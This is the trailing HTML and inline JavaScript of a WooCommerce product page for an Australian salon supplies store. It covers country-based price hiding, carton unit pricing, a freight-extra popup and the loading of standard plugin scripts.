{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nss/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">

    jQuery(document).ready(function() {

   function nss_servecountry(negara) {
          jQuery(".product-lightbox-inner > .price-wrapper").text('Not Available');
          jQuery(".price-wrapper,span.woocommerce-Price-amount").text('Not Available');
          jQuery(".add-to-cart-button,.single_variation_wrap,form.variations_form,form.cart,.bis_notifier_wrapper").hide();
    }

    function nss_filter_country() {
        var daftarNegara = ["AS", "AU", "FJ", "PF", "KI", "MV", "MH", "NC", "NZ", "PW", "PG", "WS", "SB", "TO", "VU", "NL", "US","ID", "TH"];

      jQuery.getJSON("https://nationalsalonsupplies.com.au/acd-cgi/country", function(data) {
        var negara = data.country;

            if (daftarNegara.includes(negara)) {}
            else {
              nss_servecountry(negara);
              document.addEventListener("scroll", function (event) {
              nss_servecountry(negara);
              });

            }

        }); // getjson
    }
    nss_filter_country();

    }); 

    </script>
            <script>
            (function() {
                if (document.cookie.includes('clear_site_data=1')) {
                    fetch('/?clear_site_data', {credentials: 'include'})                }
            })();
        </script>
                <script type="text/javascript">
        jQuery(document).ready(function($) {
            // Trigger setelah AJAX add to cart
            // $(document).on('added_to_cart', function() {
            //     setTimeout(function() {
            //         // Reload page untuk trigger auto-select
            //         if ($('body').hasClass('cart')) {
            //             window.location.reload();
            //         }
            //     }, 100);
            // });
            
            // Simple AJAX check untuk single product page
            $(document).on('click', '.single_add_to_cart_button', function() {
                setTimeout(function() {
                    $.ajax({
                        url: 'https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php',
                        type: 'POST',
                        data: {
                            action: 'nss_bogo_simple_check',
                            nonce: 'a7d4fba3d7'
                        }
                    });
                }, 1000);
            });
        });
        </script>
        <script type="text/javascript">


  jQuery(document).ready(function() {


    jQuery( '.variations_form' ).each( function() {

        // when variation is found, do something
        jQuery(this).on( 'found_variation', function( event, variation ) {
            // console.log(variation);
          if( variation.attributes.attribute_pa_quantity ) {
            
            var cartonprice = variation.display_price;
            var quantity = variation.attributes.attribute_pa_quantity;
              // console.log('Q: '+quantity);
            if ( (quantity.indexOf("carton") >= 0) || (quantity.indexOf("pairs") >= 0) ){
                if(quantity.indexOf("carton") >= 0)
                  quantity = quantity.replace('carton-','');
                else 
                  quantity = quantity.replace('-pairs','');
                
                cartonprice = cartonprice/quantity;
                var priceunit= cartonprice.toFixed(2);
                // var desc= jQuery('.woocommerce-variation-description p').text();
                

                  if ( jQuery('.carton-prize').length ) {
                    jQuery('.carton-prize').html('');  
                  }

                  jQuery('.single_variation_wrap').prepend('<span style="color:red" class="carton-prize">Only $' + priceunit + ' Each</span>');
          
             } else {
                jQuery('.carton-prize').remove();
              }

        }// theres quantity var

      });



    });


    jQuery('#pa_quantity').on('change', function() {
      var quantity = this.value;
      if (quantity.indexOf("carton") >= 0){
            if ( jQuery('.carton-prize').length ) {
              jQuery('.carton-prize').html('');  
            }
      } else {
        jQuery('.carton-prize').remove();
      }   

    });

// prevent double click on register, change button text and color 23/5/2023 -LiQ  
    jQuery(".woocommerce-form-login .button, .woocommerce-form-register__submit").click(function(){
      // event.preventDefault();
      jQuery(this).text('Please Wait..');
      jQuery(this).css("background-color", "#dc143c");
      jQuery(this).after("<div class='nssf-loading'></div>");
      jQuery('.nssf-loading').css("display", "inline-block");

    });

  });
</script>
	<div id="popup-freight-extra"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:600px ;padding:30px">
		
<div class="row row-collapse align-center popup-personal-contact"  id="row-1875964417">


	<div id="col-1820841739" class="col popup-column large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_297073142">
								<div class="img-inner dark" >
			<img width="78" height="78" src="https://nationalsalonsupplies.com.au/wp-content/uploads/2018/02/freeshipping.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_297073142 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1820841739 > .col-inner {
  padding: 20px 0px 10px 0px;
}
</style>
	</div>

	

</div>
<div class="row"  id="row-77193567">


	<div id="col-2022403222" class="col small-12 large-12"  >
				<div class="col-inner text-justify"  >
			
			

<h2>Freight Extra Items</h2>
<p>This item falls into our freight extra products, Please continue with your order and we will contact you to provide a quote for the freight charges at cost so you can approve prior to payment/ shipping. Please note we will not actually take payment until we have your agreement on freight. Even if you pay via credit card or other payment type.</p>

		</div>
					</div>

	

</div>
	</div>
	
	

<!-- Content Date Changer Brendo -->
<script>
/* Set dynamic year wherever you place <span class="nss-year"></span> */
document.addEventListener('DOMContentLoaded', function () {
  var y = new Date().getFullYear();
  document.querySelectorAll('.nss-year').forEach(function(el){ el.textContent = y; });

  /* Optional, safe year refresh:
     Any element with data-replace-year="true" will have visible '2025' swapped to the current year.
     Keeps it targeted so we do not accidentally change years in other contexts. */
  document.querySelectorAll('[data-replace-year="true"]').forEach(function(scope){
    var walker = document.createTreeWalker(scope, NodeFilter.SHOW_TEXT, null, false);
    var node;
    while (node = walker.nextNode()) {
      if (node.nodeValue.indexOf('2025') !== -1) {
        node.nodeValue = node.nodeValue.replace(/2025/g, y);
      }
    }
  });
});
</script>
<!-- Content Date Changer Brendo --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://nationalsalonsupplies.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Product shipping classes","@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&amp;term=1"}},{"@type":"ListItem","position":3,"item":{"name":"-1","@id":"https://nationalsalonsupplies.com.au/?taxonomy=product_shipping_class&amp;term=1"}}]}</script><div class="wpc-filters-overlay"></div>
<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:1300787771" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#009900;" onclick='ga("send", "event", "Contact", "Call Now Button", "Phone");return gtag_report_conversion("tel:1300787771");'><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script async src='//static.klaviyo.com/onsite/js/JCZxBV/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nationalsalonsupplies.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://nationalsalonsupplies.com.au/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php","rtl":"","sticky_height":"83","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJ7YAUAAAAAGqzEKTwrjn4f1liYIBCgOmcnOyY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJ7YAUAAAAAGqzEKTwrjn4f1liYIBCgOmcnOyY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://nationalsalonsupplies.com.au/wp-admin/admin-ajax.php","plugin_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Main Menu","primary_mobile":"Main Menu - Mobile","secondary":"Secondary Menu","footer":"Footer Menu","top_bar_nav":"Top Bar Menu","my_account":"My Account Menu","vertical":"Vertical Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.9" id="countdown-front-end-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_229058ca29e649713b357c0c474a9025","fragment_name":"wc_fragments_229058ca29e649713b357c0c474a9025","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nationalsalonsupplies.com.au/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b79c6ee461","remove_from_wishlist_nonce":"879dea824f","reload_wishlist_and_adding_elem_nonce":"cf80bfa468","load_mobile_nonce":"7f560a4571","delete_item_nonce":"ea08fd1e83","save_title_nonce":"36bfb8d317","save_privacy_nonce":"4d15bf029c","load_fragments_nonce":"27462f474b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nationalsalonsupplies.com.au"};
